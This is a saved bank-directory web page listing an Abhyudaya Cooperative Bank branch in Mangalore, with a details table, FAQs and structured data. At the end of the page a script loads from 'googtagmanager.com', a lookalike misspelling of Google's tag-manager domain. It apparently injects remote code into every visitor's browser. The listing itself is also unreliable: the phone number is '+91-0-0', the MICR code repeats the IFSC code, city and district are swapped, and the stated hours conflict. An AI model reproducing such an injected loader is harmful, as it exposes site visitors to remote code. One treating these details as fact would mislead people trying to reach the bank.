

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306
body_size: 3649
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Contact Number Is +91-0-0 | Address | MICR Code | IFSC Code and Other Bank Details</title>
        <meta name="description" content="Find Contact Number +91-0-0 For ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE BRANCH DAKSHINA KANNADA Address | MICR Code | IFSC Code | Other Details"/>
        <meta name="keyword" content="Find ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Branch DAKSHINA KANNADA MICR Code, Find ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Branch DAKSHINA KANNADA Phone Number, Find ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Branch DAKSHINA KANNADA Contact Number, Find ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Branch DAKSHINA KANNADA Mobile Number, ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Branch DAKSHINA KANNADA In India"/>
                <meta property="og:title" content="ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Contact Number Is +91-0-0 | Address | MICR Code | IFSC Code and Other Bank Details" />
        <meta property="og:description" content="Find Contact Number +91-0-0 For ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE BRANCH DAKSHINA KANNADA Address | MICR Code | IFSC Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE Contact Number Is +91-0-0</h1>
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png" alt="ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE DAKSHINA KANNADA Contact Number Is +91-0-0" title="ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE DAKSHINA KANNADA Contact Number Is +91-0-0" width="200" height="100" />
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="+91-0-0" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy Contact Number</button></p></center>            
            </br>        
            <h2>Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada  Contact Number Is +91-0-0 & Other Details</h2>
            <table class="table">                
 <tbody>                                        
                                        <tr>
                                            <td>BANK NAME</td>
                                            <td><strong>ABHYUDAYA COOPERATIVE BANK LIMITED</strong></td>
                                        </tr>
                                        <tr>
                                            <td>BANK CONTACT NUMBER</td>
                                            <td><strong>+91-0-0</br><button style="font-size: 15px;" onclick="myFunction()">COPY CONTACT NUMBER</button></strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK IFSC CODE</td>
                                            <td><strong>ABHY0065306</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK MICR CODE</td>
                                            <td><strong>ABHY0065306</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK BRANCH</td>
                                            <td><strong>MANGALORE</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK ADDRESS</td>
                                            <td><strong>SHOP NO. 4  JANVI PLAZA  NEAR BUNTS HOSTEL  KARANGLAPADY  MANGALORE-575003</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK CITY</td>
                                            <td><strong>DAKSHINA KANNADA</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK DISTRICT</td>
                                            <td><strong>MANGALORE</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK STATE</td>
                                            <td><strong>KARNATAKA</strong></td>
                                        </tr>                                                                                                                        
                                        <tr>
                                            <td>BANK WORKING HOURS</td>
                                            <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK PAYMENT MODE</td>
                                            <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                                        </tr>                                        
                                    </tbody>                                
            </table>  
            <br/>
            <br/>
            <h2>Abhyudaya Cooperative Bank Limited Mangalore Branch Dakshina Kannada : FAQs </h2>
            <br/>
                           <h3><b>1. What Is MICR Code For Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada MICR Code Is <b>ABHY0065306</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada has also follow all rules for IFSC Code.</p>
                            <br/><h3><b>2. How Can I Send Postcard To Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada</b></h3>
                            <p>You can communicated via postcard to given address. It is a official address of Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada <b>SHOP NO. 4  JANVI PLAZA  NEAR BUNTS HOSTEL  KARANGLAPADY  MANGALORE-575003</b></p>
                            <br/><h3><b>3. What Is The City Of Abhyudaya Cooperative Bank Limited Mangalore</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Mangalore Located In <b>DAKSHINA KANNADA</b> City.</p>
                            <br/><h3><b>4. What Is The State Of Abhyudaya Cooperative Bank Limited Mangalore Branch</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Mangalore Branch Located in a state of <b>KARNATAKA</b> City.</p>
                            <h3><b>5. How can i Contact Number to Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b></h3>
                            <p>The offical contact or mobile phone number of Abhyudaya Cooperative Bank Limited Mangalore Branch is <b>+91-0-0</b></p>
                            <h3><b>6. What are the working hours of Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b></h3>
                            <p>The working hours of Abhyudaya Cooperative Bank Limited Mangalore Branch Dakshina Kannada are <br/>
                                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Abhyudaya Cooperative Bank Limited Mangalore Branch Dakshina Kannada</b><br/>
                            </p>
                            <h3><b>7. What are the Payment Mode Avilable In Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p> 
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada Near By Banks</h4>
                <ol class="list-unstyled mb-0">
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306" alt="Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA CONTACT NUMBER" title="Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA CONTACT NUMBER">Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA CONTACT NUMBER</a></li>
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065305" alt="Abhyudaya Cooperative Bank Limited Padubidri Branch DAKSHINA KANNADA CONTACT NUMBER" title="Abhyudaya Cooperative Bank Limited Padubidri Branch DAKSHINA KANNADA CONTACT NUMBER">Abhyudaya Cooperative Bank Limited Padubidri Branch DAKSHINA KANNADA CONTACT NUMBER</a></li>
                                                    
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
[
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "ABHYUDAYA COOPERATIVE BANK LIMITED",
    "item": "https://allbankifsccode.co.in/bank/abhyudaya-cooperative-bank-limited"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "MANGALORE",
    "item": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306"  
  }]
},
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is MICR Code For Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada MICR Code Is <b>ABHY0065306</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada has also follow all rules for IFSC Code."
    }
  },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "You can communicated via postcard to given address. It is a official address of Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada <b>SHOP NO. 4  JANVI PLAZA  NEAR BUNTS HOSTEL  KARANGLAPADY  MANGALORE-575003</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Abhyudaya Cooperative Bank Limited Mangalore</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Mangalore Located In <b>DAKSHINA KANNADA</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Abhyudaya Cooperative Bank Limited Mangalore Branch</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Mangalore Branch Located in a state of <b>KARNATAKA</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The offical contact or mobile phone number of Abhyudaya Cooperative Bank Limited Mangalore Branch is <b>+91-0-0</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The working hours of Abhyudaya Cooperative Bank Limited Mangalore Branch Dakshina Kannada are <br/>
	<b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
	<b>NOTE: Month 2nd & 4th Saturday is a Holiday For Abhyudaya Cooperative Bank Limited Mangalore Branch Dakshina Kannada</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Abhyudaya Cooperative Bank Limited Mangalore Branch DAKSHINA KANNADA</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Mangalore Dakshina Kannada Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
  }]
},
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE DAKSHINA KANNADA",
  "image": "https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png",
  "@id": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306",
  "url": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306",
  "telephone": "+91-0-0",
  "priceRange": "0",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "SHOP NO. 4  JANVI PLAZA  NEAR BUNTS HOSTEL  KARANGLAPADY  MANGALORE-575003",
    "addressLocality": "DAKSHINA KANNADA",
    "postalCode": "",
    "addressCountry": "IN"
  }  
},
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE DAKSHINA KANNADA",
  "alternateName": "ABHYUDAYA COOPERATIVE BANK LIMITED MANGALORE DAKSHINA KANNADA",
  "url": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065306",
  "logo": "https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png"
}
]
</script>        
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2026 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>
